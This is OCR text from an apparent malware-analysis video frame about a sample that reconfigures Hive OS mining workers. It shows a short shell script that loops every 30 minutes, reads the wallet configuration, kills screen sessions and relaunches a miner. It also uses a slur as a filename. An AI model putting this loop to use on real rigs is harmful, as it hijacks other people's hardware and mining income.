 Sneaky Malware Reconfigures Hive OS
Workers - JACKAL
Shell In A Box
Notifications / Twitter
GNU nano 2.9.3
a.sh
loop=2
while [ $loop -le 10 ]
do
cp /hive-config/wallet.conf /hive-config/gay
if grep -q \"ETC\" "/hive-config/gay"; then
pkill screen
cd /home/user/phoenix/
screen -dmS miner ./start_miner_etc.sh
echo "Started ETC"
else
if grep -q Nicehash-Ethash "/hive-config/gay"; then
pkill screen
cd /home/user/phoenix/
screen -dmS miner ./start_miner.sh
echo "Started ETH"
else
cd /home/user/phoenix/
pkill screen
screen -dmS miner ./start_miner.sh
echo "Started ETH"
fi
fi
sleep 30m
echo loop restarting
done
[ Read 26 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-▲ Previous ^B Back ^◀ Prev Word ^A Home ^P Prev Line M-- Scroll Up ^▲ Prev Block
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text M-W WhereIs Next M-▼ Next ^F Forward ^▶ Next Word ^E End ^N Next Line M-+ Scroll Down ^▼ Next Block
0:sudo*